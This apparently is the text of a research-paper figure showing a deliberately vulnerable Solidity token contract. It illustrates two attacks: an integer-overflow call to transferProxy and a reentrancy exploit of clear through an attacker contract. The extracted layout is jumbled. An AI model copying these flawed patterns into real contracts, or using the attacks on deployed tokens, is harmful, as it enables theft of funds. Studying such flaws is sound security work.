 Attack 1
Transaction issued:
A
Call transferProxy with (_value = 2^255+1, _fee = 2^255)
Consequence:
balances[msg.sender] = 2^255 ∧ balances[_to] = 2^255+1
contract ERC20 {
Token contract
address public owner;
uint256 public totalSupply
mapping(address => uint256) balances;
Function declarations such as transfer(...),
allowance(...), transferFrom(...), ...
}
Integer
overflow
contract MultiVulnToken is ERC20 {
function transferProxy(address _from,
B
address _to, uint256 _value, uint256 _fee){
require(balances[_from] >= _fee + _value);
require(balances[_to] + _value >=
balances[_to]);
require(balances[msg.sender] + _fee >=
balances[msg.sender]);
balances[_to] += _value;
balances[msg.sender] += _fee;
balances[_from] -= _value + _fee;
}
D
function clear(address _to) {
uint256 bal = balances[msg.sender];
balances[_to]+=bal;
C
msg.sender.receiveNotification(bal);
balances[msg.sender] = 0;
Reentrancy
}
}
Suppose: balances[msg.sender] = 5
Attack 2
Transaction issued: Call clear(_to)
MultiVulnToken public multiVulnToken;
address _to;
uint count = 0;
function receiveNotification(uint256)
{ if (count < 10) {
count++;
multiVulnToken.clear(_to);
}
Attacker's contract
}
Consequence: balances[_to] = 50